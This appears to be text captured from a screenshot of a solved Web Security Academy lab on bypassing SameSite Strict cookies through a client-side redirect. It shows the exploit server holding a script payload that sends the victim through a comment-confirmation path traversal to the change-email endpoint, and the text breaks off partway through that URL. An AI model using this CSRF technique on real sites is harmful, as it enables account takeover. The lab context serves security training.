 SameSite Strict bypass via clie
Exploit Server: SameSite Strict
https://exploit-0ad6008b04d0a23080e6119401ab0017.exploit-server.net
WebSecurity
Academy
SameSite Strict bypass via client-side redirect
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ad6008b04d0a23080e6119401ab0017.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
window.location = "https://0abf001f04cfa21380e512b2003500b3.web-security-academy.net/post/comment/confirmation?postId=../my-account/change-email?